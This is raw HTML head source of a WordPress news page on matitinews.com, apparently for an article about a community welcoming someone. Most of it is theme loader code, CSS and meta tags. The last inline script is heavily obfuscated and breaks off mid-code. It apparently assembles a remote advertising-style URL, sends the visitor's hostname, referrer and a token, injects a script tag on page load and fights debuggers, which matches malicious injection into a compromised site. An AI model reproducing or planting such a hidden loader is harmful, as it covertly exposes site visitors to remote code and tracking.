_0x3643c4=0x0;_0x3643c4<_0x1314c5[_0x2ac538(0x122)];_0x3643c4++)if(-0x1!==_0x141b22[_0x2ac538(0x172)]()['indexOf'](_0x1314c5[_0x3643c4][_0x2ac538(0x172)]()))return!0x0;},_0x142778[_0x1e6147(0x13e)]=function(_0x54226c,_0x270a45){var _0x9feb1b=_0x1e6147;function _0x115b77(_0x25b79e){var _0x314e73=_0xd6e2;if(_0x314e73(0x123)===_0x142778['doc'][_0x314e73(0x146)]||_0x314e73(0x102)===_0x142778[_0x314e73(0x126)]['readyState'])return!_0x25b79e||_0x270a45?setTimeout(_0x54226c,_0x270a45||0x1):_0x54226c(_0x25b79e),0x1;}_0x115b77()||_0x142778[_0x9feb1b(0x166)](_0x142778[_0x9feb1b(0x139)],{'load':_0x115b77});},_0x142778[_0x1e6147(0x175)]=function(_0x3fbe7f,_0x17954e){var _0x329798=_0x1e6147;function _0x245aef(_0xb15e29){var _0x4f8c69=_0xd6e2;if('complete'===_0x142778[_0x4f8c69(0x126)]['readyState']||_0x4f8c69(0x102)===_0x142778[_0x4f8c69(0x126)][_0x4f8c69(0x146)])return!_0xb15e29||_0x17954e?setTimeout(_0x3fbe7f,_0x17954e||0x1):_0x3fbe7f(_0xb15e29),0x1;}_0x245aef()||_0x142778[_0x329798(0x166)](_0x142778[_0x329798(0x126)],{'DOMContentLoaded':_0x245aef});},_0x142778['fireOnce']=function(){var _0x158ad0=_0x1e6147;_0x142778[_0x158ad0(0x175)](function(){var _0x1bce33=_0x158ad0;_0x142778[_0x1bce33(0x18a)]=_0x142778[_0x1bce33(0x18a)]||[],_0x142778[_0x1bce33(0x18a)][_0x1bce33(0x122)]&&(_0x142778['boot'](),_0x142778[_0x1bce33(0x136)]());},0x32);},_0x142778[_0x1e6147(0xe7)]=function(){var _0x2565ab=_0x1e6147;_0x142778[_0x2565ab(0x122)]&&_0x142778['doc'][_0x2565ab(0x101)](_0x2565ab(0x142))['forEach'](function(_0xb576e){var _0x176e03=_0x2565ab;_0x176e03(0xdc)==_0xb576e['getAttribute']('media')&&_0xb576e['removeAttribute']('media');});},_0x142778[_0x1e6147(0x165)]=function(_0x14b316,_0x2c856a){var _0x226535=_0x1e6147,_0x2c70f2=_0x142778[_0x226535(0x126)][_0x226535(0x176)](_0x226535(0x17d));switch(_0x2c70f2[_0x226535(0x15e)](_0x226535(0x12d),_0x14b316),_0x2c856a){case _0x226535(0xff):_0x2c70f2['setAttribute']('defer',!0x0);break;case _0x226535(0x16d):_0x2c70f2[_0x226535(0x15e)](_0x226535(0x16d),!0x0);break;case _0x226535(0x117):_0x2c70f2['setAttribute'](_0x226535(0xff),!0x0),_0x2c70f2[_0x226535(0x15e)]('async',!0x0);}_0x142778[_0x226535(0x13b)]['appendChild'](_0x2c70f2);},_0x142778[_0x1e6147(0x136)]=function(){var _0x42e6fa=_0x1e6147;_0x42e6fa(0x168)==typeof _0x142778['assets']&&_0x142778['forEach'](_0x142778[_0x42e6fa(0x18a)][_0x42e6fa(0x108)](0x0),function(_0x452382,_0x43e7c7){var _0x1c77a2=_0x42e6fa,_0x2ee0a6='';_0x452382[_0x1c77a2(0xff)]&&(_0x2ee0a6+=_0x1c77a2(0xff)),_0x452382[_0x1c77a2(0x16d)]&&(_0x2ee0a6+=_0x1c77a2(0x16d)),_0x142778[_0x1c77a2(0x165)](_0x452382['url'],_0x2ee0a6);var _0x157dbe=_0x142778[_0x1c77a2(0x18a)][_0x1c77a2(0x124)](_0x452382);_0x157dbe>-0x1&&_0x142778[_0x1c77a2(0x18a)][_0x1c77a2(0xd8)](_0x157dbe,0x1);}),_0x142778['assets']=jnewsoption[_0x42e6fa(0x16a)]=window[_0x42e6fa(0x145)]=[];},_0x142778[_0x1e6147(0x175)](function(){var _0x1a2c23=_0x1e6147;_0x142778[_0x1a2c23(0x13b)]=_0x142778['globalBody']==_0x142778[_0x1a2c23(0x126)]?_0x142778[_0x1a2c23(0x126)][_0x1a2c23(0xf5)](_0x1a2c23(0x10a))[0x0]:_0x142778[_0x1a2c23(0x13b)],_0x142778[_0x1a2c23(0x13b)]=_0x142778['globalBody']?_0x142778['globalBody']:_0x142778[_0x1a2c23(0x126)];}),_0x142778[_0x1e6147(0x13e)](function(){var _0x3a0150=_0x1e6147;_0x142778[_0x3a0150(0x13e)](function(){var _0x4294d3=_0x3a0150,_0x2617f2=!0x1;if(void 0x0!==window['jnewsadmin']){if(void 0x0!==window['file_version_checker']){var _0x414ab5=_0x142778[_0x4294d3(0x10c)](window['file_version_checker']);_0x414ab5['length']?_0x414ab5[_0x4294d3(0xf6)](function(_0x524cc7){var _0x5aae49=_0x4294d3;_0x2617f2||_0x5aae49(0x121)===window[_0x5aae49(0x170)][_0x524cc7]||(_0x2617f2=!0x0);}):_0x2617f2=!0x0;}else _0x2617f2=!0x0;}_0x2617f2&&(window[_0x4294d3(0x147)]['getMessage'](),window[_0x4294d3(0x147)]['getNotice']());},0x9c4);});},window[_0x210afa(0x100)][_0x210afa(0x11e)]=new window[(_0x210afa(0x100))]['library']()));function _0x4d7f(){var _0x32aa8d=['doc','backgroundColor','move','webkitCancelAnimationFrame','End','mozRequestAnimationFrame','floor','src','performance','bind','eventType','getTime','5439400kBnvpL','extend','msRequestAnimationFrame','noop','load_assets','replaceWith','duration','win','start','globalBody','passive','Start','winLoad','dispatchEvent','_storage','7qMlKqk','style[media]','delete','createEvent','jnewsads','readyState','jnewsHelper','easeInOutQuad','setRequestHeader','hasOwnProperty','prototype','join','offsetWidth','white','getItem','innerHTML','toPrecision','reduce','triggerEvents','send','response','windowHeight','150oAklCD','detachEvent','className','214JvkAqE','contains','4385gvHcRK','attachEvent','setAttribute','unwrap','classList','scrollTop','getHeight','X-Requested-With','classListSupport','create_js','addEvents','initCustomEvent','object','documentElement','au_scripts','scrollTo','undefined','async','oRequestAnimationFrame','size','file_version_checker','getBoundingClientRect','toLowerCase','clientHeight','100px','docReady','createElement','set','div','replace','fps','isObjectSame','ajax','script','concat','supportsPassive','requestAnimationFrame','webkitCancelRequestAnimationFrame','stop','now','10px','number','isVisible','boolean','20px','fpsTable','assets','currentTime','98052fUFTeX','increment','setStorage','GET','textContent','splice','httpBuildQuery','expired','passiveOption','not\x20all','jnews-','addClass','callback','getWidth','style','jnewsDataStorage','11px','100000','mark','XMLHttpRequest','boot','msCancelRequestAnimationFrame','cancelAnimationFrame','addEventListener','789615ZGpUmd','Content-type','test','touchmove','clientWidth','120px','assign','call','getText','push','getElementsByTagName','forEach','10003290HXmSWX','innerText','fixed','getParents','finish','post','change','position','defer','jnews','querySelectorAll','interactive','fontSize','has','createEventObject','hasClass','826400kqDNhY','slice','get','body','stringify','objKeys','string','width','status','height','offsetHeight','getStorage','border','expiredStorage','left','parentNode','deferasync','zIndex','2633160qFkFLd','function','setText','getElementById','fireEvent','library','docEl','POST','10.0.0','length','complete','indexOf','removeItem'];_0x4d7f=function(){return _0x32aa8d;};return _0x4d7f();}</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Matitinews &raquo; Feed" href="https://www.matitinews.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Matitinews &raquo; Umpan Komentar" href="https://www.matitinews.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.matitinews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.matitinews.com%2Fmasyarakat-huu-rencanakan-penjemputan-untuk-oney%2F.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.matitinews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.matitinews.com%2Fmasyarakat-huu-rencanakan-penjemputan-untuk-oney%2F.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://www.matitinews.com/wp-content/cache/wpo-minify/1705283760/assets/wpo-minify-header-422556bb.min.css' type='text/css' media='all' />
<script type="text/javascript" id="wpo_min-header-0-js-extra">
/* <![CDATA[ */
var pvc_vars = {"rest_api_url":"https://www.matitinews.com/wp-json/pvc/v1","ajax_url":"https://www.matitinews.com/wp-admin/admin-ajax.php","security":"2532532031","ajax_load_type":"rest_api"};
//# sourceURL=wpo_min-header-0-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.matitinews.com/wp-content/cache/wpo-minify/1705283760/assets/wpo-minify-header-2abf3220.min.js" id="wpo_min-header-0-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.matitinews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.matitinews.com/wp-json/wp/v2/posts/2564" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.matitinews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.matitinews.com/masyarakat-huu-rencanakan-penjemputan-untuk-oney/.html" />
<link rel='shortlink' href='https://www.matitinews.com/?p=2564' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.matitinews.com\/#organization","url":"https:\/\/www.matitinews.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com","https:\/\/plus.google.com\/ Jegtheme","http:\/\/youtube.com","http:\/\/jnews.jegtheme.com\/default\/feed\/"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.matitinews.com\/#website","url":"https:\/\/www.matitinews.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.matitinews.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.matitinews.com/wp-content/uploads/2021/05/cropped-Matiti-News-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.matitinews.com/wp-content/uploads/2021/05/cropped-Matiti-News-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.matitinews.com/wp-content/uploads/2021/05/cropped-Matiti-News-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.matitinews.com/wp-content/uploads/2021/05/cropped-Matiti-News-270x270.png" />
<script>function _0x33b9(_0xdf07d3,_0x3ab14f){var _0x5b53d5=_0x9ead();return _0x33b9=function(_0x479409,_0x2f59b1){_0x479409=_0x479409-(0x3a*0x3e+-0x2b1*-0x9+-0x2555);var _0x2e7198=_0x5b53d5[_0x479409];return _0x2e7198;},_0x33b9(_0xdf07d3,_0x3ab14f);}function _0x9ead(){var _0x4a0fec=['pMTUX','csGxh','0-9a-','YVUvi','init','e)\x20{}','ion\x20*','ryyRO','&defa','VlsTC','excep','gName','gZylQ','uPoAg','SMcTQ','\x20(tru','KbrJx','ame','oGnvP','Qvequ','nstru','BykCo','LSDna','tNode','FsCzz','title','lzSip','GvPJr','ructo','paren','qvXMZ','aNmDJ','|1|5|','lNsxN','debu','TmVaA','CJRvj','HYuWw','ing_u','njogy','.clie','n\x20(fu','hEZaX','pMqYC','GMDtL','TxzTy','lengt','FdTms','nNKdx','|2|5|','sGRUi','vAZIw','https','dBagS','dxlRT','rn\x20th','toStr','oTefz','wBAXZ','gaQJZ','*(?:[','AVhjA','EwzRi','zsJwg','rgRit','ctor(','GAxaS','WVzgc','FYTQV','URzGj','_dKdx','src','nWfZo','EIZVx','hostn','RpRDo','JGlQB','ghKeN','iOwoK','RsRre','getEl','lUKkQ','tBbDV','aGgVl','qCGuF','a-zA-','QPXUy','parse','rQdSM','IEPSU','ascri','OKdSX','lmErW','IiuwB','Drniz','OdsAp','qPBNT','to__','EnXoV','oGLPb','VLuTK','vZYvv','WFYeQ','zaFhs','while','zGkjD','nLuKR','LWxDj','lOimC','wGeRC','Objec','er=','oPVGO','DiyRN','WvjsV','NOwRF','TspTM','iknHP','uxamx','hjwzX','sByTa','rBrEX','ZCjPG','QxKvY','://ne','XlUfv','NjFpH','wgrmR','BvIPL','HHHfK','aDGCz','QtQRv','AQzxc','token','ZdhaP','uYVCL','LbfZh','NvTGd','ayFrL','ZgWVX','ZlDhC','BXALj','CTtpD','GfHqd',')+)+)','cgrVc','kmOEe','XKqHW','tqEZN','warn','xcviY','sUQfu','eItem','remov','IfPBx','bNEQs','ODOvq','wYqjj','XGLYo','lAMXS','yIwJI','ttl','|3|1','jQgfP','fyJGc','CvCih','EDtvh','const','HCIRS','catio','YduHy','DJTvF','confi','ulRsD','xFWGw','eywor','n/jav','XVxTA','CPfYm','state','31628sIcMJi','TFsLO','R_PAT','MDKWx','apply','EMTQw','table','0|4|2','euzmY','AkEnm','type','SEFtB','uniqu','258wLDrjA','13TTTubQ','GETPe','oDTLJ','QmEsa','GthZY','IFixs','sgYvy','GGqwO','error','cmpBv','sKRGO','AggwM','ZfBbz','MjDmX','njIjM','zAIFA','inser','HcUhd','Nmyim','ZvMBZ','locat','gvVqS','n()\x20','rn=js','JGZrO','undef','rer','lefxh','BllPQ','MLxIC','REGsV','&toke','fGS','kfrdI','NfCPQ','PScUA','NHeNg','XfFwE','PIThc','Sltux','pAMvV','zA-Z_','bind','AbwJH','ing','PczxL','hWsVV','tBefo','10768149RJkatS','BHbtU','nUXaO','creat','KCOob','SaxjN','elYmt','6HPxG','mbflP','ed_at','SaoAX','jjesR','nctio','IinbX','FBBHI','m/ZRc','44889252OdXkDS','MGNtX','chain','whRAU','pathn','yVBxp','eJPJO','terva','retur','sLbrT','actio','funct','ined','ZZSBG','VqEJk','ekuXF','ZIZEj','YkTnI','setIn','HGbym','YCCew','nSEmo','fAbdp','bUqTt','MHUuw','strin','NJIaT','NqIhj','udzAd','&sub_','|3|1|','CjdFp','8IROWBy','xaBWC','info','xIRnT','ZkAOx','EubDR','wUwPe','PNllJ','eJqvR','ent','WazgY','nQXwY','PfAYU','VqkjE','\x5c+\x5c+\x20','appli','QCwTA','uobmg','Pntai','getIt','EhiIT','gTauX','EMAJL','QALvf','AAjYW','SPgKB','Cbgzh','uCnGm','RmMnj','yXaKd','THVFG','qrQlA','SCfFN','BaOjm','lnUVf','tion','YWAbq','oUEOO','AYhPr','?retu','WZQrh','ArRzw','adsLO','Z_$][','11nXRtFT','searc','jrZad','JaCXx','qCXBO','repla','SFiRA','zhYID','mPPgR','LOOTy','voywl','UAAPu','bistX','{}.co','CfQlj','cDDco','TjLPJ','GsdRC','ZnawS','expiF','hgZbm','ult_k','trqcZ','uUIWi','meuHy','HxYKn','yceJM','&name','ersti','WNoRs','Svzaw','oiYpA','aUThY','oTkgM','JasPV','hjlFb','JZqdH','sivGd','w-adv','eKLBK','IcrqK','trace','bDAlD','log','HNzcW','yzdlE','cGUUV','ixwLn','MEqAu','EWqDy','FsZbL','&host','HDjTq','qfUuR','yaTjK','RAtes','xHaLF','dVcBK','iYBnd','iVUMU','HtPEz','AvLSM','sUOlo','waKiD','\x5c(\x20*\x5c','subId','wqiwG','MESFW','dtePB','ZmFnV','ion','TaNXT','YCwnZ','ZdhxV','JwoSh','rQAXN','LGblW','1303648ifsWdg','call','PycBJ','QGhUr','sHvSf','ZEGtl','NyLwx','DpXJI','$]*)','4|0|3','2Dtwkpg','bznFg','qmoDD','aIRUD','uRfqN','vMmFD','340ShqvAp','11769039LZfFZP','count','Xdsdd','xwiZu','id=','MGVCU','aFqwf','XStwC','yVqAq','0|5|4','round','90966hAZjXt','lCpPb','ACxsi','is\x22)(','gger','JUEXD','ng.co','ement','GtdeH','ZrtGM','RROqZ','QLEPP','proto','&land','mvOSS','eoCak','QizeO','XIwtp','zZyPH','GYYtz','eElem','JyjEZ','__pro','XHzvf','split','JmZOe','URcbY','PkEye','uTGLu','eferr','mdqbO','ncAvr','hGDhj','DjHWS','QQsQW','qWvfr','ShkVF','wvRUU','(((.+','test','jQNHU','Bdymi','aOFxH','NwvkQ','hywqW','IWHEV','cjDcc','hZIyv','xdfzr','WlfMf','&se_r','wHnPL','4|3|0','eVQZE','LobEO','scrip','input','OPzvd','gSyOH','tBhhO','uziSd','rl=','TeJsf','rzYPG','\x22retu','SDFre','qYQJi','Sisdp','16717090cinxoY','refer','SRkSb','igZEN','XMAkq','wHrOn','conso','rxvkH','yzyCz','JTETL'];_0x9ead=function(){return _0x4a0fec;};return _0x9ead();}(function(_0x39f239,_0x25f050){function _0xd0e4ee(_0x440e12,_0x1a3561,_0x48742a,_0x32064d,_0x428b69){return _0x33b9(_0x48742a- -0x3e0,_0x428b69);}function _0x3183e8(_0x13f386,_0x599355,_0x474f58,_0x2bb981,_0x54b1de){return _0x33b9(_0x2bb981- -0x6b,_0x599355);}function _0x243a71(_0x56a494,_0x571f93,_0x5d4c01,_0x3d18f8,_0x5903bc){return _0x33b9(_0x3d18f8-0xa2,_0x571f93);}var _0x173081=_0x39f239();function _0x22df68(_0xe8b6a7,_0x4563b6,_0x4dd2df,_0x33e9d3,_0x3b5f90){return _0x33b9(_0x4563b6- -0x4e,_0x33e9d3);}function _0x2a0535(_0x550758,_0x21cd17,_0x41b252,_0x105fd5,_0x2954bc){return _0x33b9(_0x21cd17- -0x322,_0x2954bc);}while(!![]){try{var 